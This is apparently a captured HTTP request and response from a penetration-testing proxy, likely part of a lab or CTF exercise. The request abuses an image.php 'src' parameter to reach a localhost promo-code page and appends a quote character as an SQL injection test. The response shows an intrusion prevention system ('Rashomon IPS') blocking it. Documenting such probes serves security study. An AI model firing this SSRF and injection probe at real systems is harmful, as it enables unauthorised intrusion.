 Request
Raw Params Headers Hex
GET /image.php?src=http://127.0.0.1:8080/checkpromo.php?promocode=1%27
Host: 192.168.53.138
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:54.0) Gecko/2010
Accept: */*
Accept-Language: en-US,en;q=0.5
Referer: http://192.168.53.138/
DNT: 1
Connection: close
Cache-Control: max-age=0
? < + > Type a search term
Response
Raw Hex
HTTP/1.1 200 OK
Date: Sat, 02 Jul 2016 07:26:13 GMT
Server: Apache/2.2.22 (Ubuntu)
X-Powered-By: RashomonIDS/v0.1
Content-Length: 40
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
Malicious request blocked!
~Rashomon IPS